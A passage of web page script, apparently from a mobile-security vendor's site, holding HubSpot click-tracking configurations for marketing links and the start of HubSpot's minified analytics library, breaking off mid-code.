_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411959205765.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_zimperium_mtd_for_healthcare", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383606}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17412121922045.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__supporting-content > h5", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/hipaa/","trackingConfigId":16386115}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17412121922045.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/hipaa/","trackingConfigId":16389879}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970954202.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970954202.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__supporting-content > p:nth-of-type(1) > a:nth-of-type(2)", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16390046}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970954202.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970954202.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__supporting-content > p:nth-of-type(1) > a:nth-of-type(2)", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16390070}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1759260374838.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579740}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970954202.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970954202.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(4) > div.two-col__supporting-content > p:nth-of-type(1) > a:nth-of-type(2) > img", "pe46745145_gdpr___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383737}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1754429926975 > section > div > div > div > div:nth-child(3) > div > a > img", "pe46745145_gdpr___mobile_devices", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16404915}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1759342892472.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_gdpr___mobile_devices", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579783}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17406949102273.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n5_steps_to_secure_mobile_banking", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16383744}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754429926975.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1754429926975.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__supporting-content", "pe46745145_fast_track_your_pci_mpoc_certification", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16390459}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754505685745.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1754505685745.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__supporting-content > p:nth-of-type(1) > a > img", "pe46745145_comply_with_mas_mobile_banking_regulations", {"url":"https://zimperium.com/industry/finance/banking/banking-malware","trackingConfigId":16386059}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__supporting-content > p:nth-of-type(1)", "pe46745145_comply_with_mas_mobile_banking_regulations", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16391044}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754505685745.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1754505685745.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__supporting-content > p:nth-of-type(1) > a > img", "pe46745145_compliance_with_rmit_malaysia_regulation", {"url":"https://zimperium.com/industry/finance/banking/banking-malware","trackingConfigId":16386060}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__supporting-content", "pe46745145_compliance_with_rmit_malaysia_regulation", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16390971}]);
_hsq.push(["trackClick", "div#slider-module_17496723208858.main-carousel.flickity-enabled > div.flickity-viewport > div.flickity-slider > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2 > a.btn.btn--primary", "pe46745145_airline_case_study", {"url":"https://zimperium.com/industry/aviation","trackingConfigId":16385773}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_vulnerability_checklist_for_ios", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16385801}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17315297335143.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17315297335143.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-3.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.well.well--lgrey.normal-list > div.two-col__cta", "pe46745145_securing_connected_cars_from_cyberthreats", {"url":null,"trackingConfigId":16386018}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17315297335143.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17315297335143.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-3.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.well.well--lgrey.normal-list > div.two-col__cta", "pe46745145_securing_connected_cars_from_cyberthreats", {"url":"https://zimperium.com/industry/automotive/","trackingConfigId":16386020}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731517819069.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-2.pt-md-2.pt-lg-2.pb-2.pb-md-2.pb-lg-2.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_n5_steps_to_securing_mobile_automotive_apps", {"url":"https://zimperium.com/industry/automotive/","trackingConfigId":16386019}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1737758460905.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_how_to_secure_chromebooks", {"url":"https://zimperium.com/industry/government/chromebooks","trackingConfigId":16386029}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_module_17394897193654 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(2) > div > div.img-col__content > div.img-col__link > a", "pe46745145_stop_mobile_app_fraud_where_it_starts", {"url":"https://zimperium.com/industry/finance/","trackingConfigId":16412766}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755537376343 > section > div.two-col.container.container-narrow.pt-3.pb-2 > div > div > div > div.two-col__cta > a", "pe46745145_gartner__when_and_how_to_allow_mobile_byod", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16431727}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755538911644 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(3) > div > div.img-col__content > div.img-col__link > a", "pe46745145_hidden_dangers_of_qr_codes", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16412896}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381937790423.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_prevent_loyalty_fraud_in_mobile_apps", {"url":"https://zimperium.com/industry/retail/","trackingConfigId":16414760}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381937790423.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_mpos_reduce_compliance_risk__operational_costs", {"url":"https://zimperium.com/industry/retail/","trackingConfigId":16414761}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(3) > div.two-col__supporting-content > a > img", "pe46745145_rbi_compliance_for_digital_payments", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16414762}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(5) > div.two-col__supporting-content > p:nth-of-type(1) > a > img", "pe46745145_achieving_sebi_cyber_resilience_compliance", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16417117}]);
_hsq.push(["trackClick", "a#GDPR.anchor-offset", "pe46745145_achieving_sebi_cyber_resilience_compliance", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579762}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325616667165.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_protecting_digital_content_rights___revenue", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16414765}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325616667165.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_protect_video_streaming_content_rights___revenue", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16414766}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431182336313.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-4.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container.container-wide > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.icon-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_protecting_connected_car_apps_and_services", {"url":"https://zimperium.com/industry/automotive/","trackingConfigId":16414844}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1738102969335.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_compliance___psd2", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579725}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17592599889493.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a:nth-of-type(2)", "pe46745145_pos_tap_to_pay_providers", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579735}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17592601743303.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_nerc___mobile_devices", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579739}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17593428103442.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_zimperium_mtd_ism_compliance_and_irap", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579754}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17599532698943.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_achieving_dora_compliance", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579786}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754587767041.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container > div.row.align-items-start.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.morepaddingleft.col-md-6.col-lg-6 > div.btn-group.icon-col__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_info__mobile_byod___zero_trust", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581592}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17545920572146.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-narrow > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_w__byod_in_a_zero_trust_environment", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581611}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754606767792.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_report__securing_byod_in_a_mobile_first", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581612}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17599528291883.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_fedramp_on_compliance_and_reg_page", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16599301}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17592599889493.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a:nth-of-type(1)", "pe46745145_accelerate_your_pci_mpoc_1_1_certification", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16599389}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1762991707056.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container.container-narrow > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_the_mobile_shopping_report", {"url":null,"trackingConfigId":16620376}]);
_hsq.push(['setLegacy', false]);
_hsq.push(['addHashedCookieDomain', '224894981']);
_hsq.push(['addHashedCookieDomain', '233546881']);
_hsq.push(['addHashedCookieDomain', '57961525']);
_hsq.push(['addHashedCookieDomain', '20629287']);
_hsq.push(['addHashedCookieDomain', '251652889']);
_hsq.push(['addHashedCookieDomain', '77521994']);
_hsq.push(['addHashedCookieDomain', '51647990']);
_hsq.push(['embedHubSpotScript', 'https://js-na1.hs-scripts.com/46745145.js', 'hs-script-loader']);
_hsq.push(['initEventVisualizerScript']);
_hsq.push(['setTrackingDomain', 'track.hubspot.com']);
/** _anon_wrapper_ **/ (function() {
/*! For license information please see hsa-prod.js.LICENSE.txt */
(hstc=hstc||{}).JS_VERSION=1.1;hstc.ANALYTICS_HOST="track.hubspot.com";(hstc=hstc||{}).Math={uuid:function(){if(window.navigator.userAgent.indexOf("googleweblight")>-1)return hstc.Math._mathRandomUuid();var t=window.crypto||window.msCrypto;return void 0!==t&&void 0!==t.getRandomValues&&void 0!==window.Uint16Array?hstc.Math._cryptoUuid():hstc.Math._mathRandomUuid()},_mathRandomUuid:function(){var t=(new Date).getTime();return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;t=Math.floor(t/16);return("x"===e?n:3&n|8).toString(16)}))},_cryptoUuid:function(){var t=window.crypto||window.msCrypto,e=new Uint16Array(8);t.getRandomValues(e);var n=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return n(e[0])+n(e[1])+n(e[2])+n(e[3])+n(e[4])+n(e[5])+n(e[6])+n(e[7])}};Math.uuid=Math.uuid||function(){hstc.utils.logError(new Error("Attempt to use Math.uuid()"));return hstc.Math.uuid()};(hstc=hstc||{}).debug=!1;hstc.log=function(){try{var t=new hstc.cookies.Cookie,e="hs_dbg",n=document.location.hash.indexOf("#hsdbg")>-1;if(hstc.debug||n||"1"===t.get(e)){var i=window.console;i&&"function"==typeof i.log&&i.log.apply(i,arguments);if(document.location.hash.indexOf("#hsdbg")>-1){hstc.__logs=hstc.__logs||[];hstc.__logs.push.apply(hstc.__logs,arguments)}t.set(e,1)}}catch(t){}};(hstc=hstc||{}).global={};hstc.global.Context=function(t,e,n,i,r,o,s){this.doc=t||document;this.nav=e||navigator;this.scr=n||screen;this.win=i||window;this.loc=r||this.win.location;this.top=o||top;this.parent=s||parent};hstc.global.Context.prototype.getDocument=function(){return this.doc};hstc.global.Context.prototype.getNavigator=function(){return this.nav};hstc.global.Context.prototype.getScreen=function(){return this.scr};hstc.global.Context.prototype.getWindow=function(){return this.win};hstc.global.Context.prototype.getLocation=function(){return this.loc};hstc.global.Context.prototype.getHostName=function(){try{return this.loc.hostname}catch(t){return this.doc.domain}};hstc.global.Context.prototype.getPathName=function(){return this.loc.pathname};hstc.global.Context.prototype.getTop=function(){return this.top};hstc.global.Context.prototype.getParent=function(){return this.parent};hstc.global.Context.prototype.getReferrer=function(){var t="";try{t=this.top.document.referrer}catch(e){if(parent)try{t=this.parent.document.referrer}catch(e){t=""}}""===t&&(t=this.doc.referrer);return t};hstc.global.Context.prototype.getCharacterSet=function(){return this.doc.characterSet?this.doc.characterSet:this.doc.charset?this.doc.charset:""};hstc.global.Context.prototype.getLanguage=function(){return this.nav.language?this.nav.language:this.nav.browserLanguage?this.nav.browserLanguage:""};hstc.global.Context.prototype.getOrigin=function(){return this.loc.origin?this.loc.origin:this.loc.protocol+"//"+this.getHostName()+(this.loc.port?":"+this.loc.port:"")};hstc.global.Context.prototype.getCurrentHref=function(t){return t?this.getOrigin().toLowerCase()+t.toLowerCase():this.loc.href.toLowerCase()};(hstc=hstc||{}).utils={};hstc.utils.tostr=Object.prototype.toString;hstc.utils.getNextWeekStart=function(t){var e=t||new Date,n=e.getDay(),i=e.getDate()+(0==n?7:7-n);return hstc.utils.clearTimePart(new Date(e.setDate(i)))};hstc.utils.getNextMonthStart=function(t){for(var e=t||new Date,n=e.getMonth();n==e.getMonth();){0;e.setDate(e.getDate()+1)}return hstc.utils.clearTimePart(e)};hstc.utils.clearTimePart=function(t){t.setHours(0);t.setMinutes(0);t.setSeconds(0);t.setMilliseconds(0);return t};hstc.utils.truncateString=function(t,e){return t?t.length>e?t.substr(0,e):t:""};hstc.utils.search2dArray=function(t,e,n,i){for(var r=0;r<t.length;r++){var o=t[r];if(o&&hstc.utils.isArray(o)&&-1!==hstc.utils.inArray(o[e-1],n)){i(o,r);t.splice(r--,1)}}};hstc.utils.removeSingleCallValueFromHsq=function(t,e){for(var n=0;n<t.length;n++){var i=t[n];if(i&&hstc.utils.isArray(i)&&i[0]===e){t.splice(n--,1);return 2==i.length?i[1]:null}}};hstc.utils.removeDomain=function(t){return"/"+t.split("//")[1].split("/").slice(1).join("/")};hstc.utils.removeItem=function(t,e,n){var i=t.slice((n||e)+1||this.length);this.length=e<0?t.length+e:e;return t.push.apply(t,i)};hstc.utils.isArray=function(t){return"[object Array]"===hstc.utils.tostr.call(t)};hstc.utils.inArray=function(t,e){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1};hstc.utils.extend=function(){var t,e=arguments[0]||{},n=1,i=arguments.length,r=!1;if("boolean"==typeof e){r=e;e=arguments[1]||{};n=2}"object"==typeof 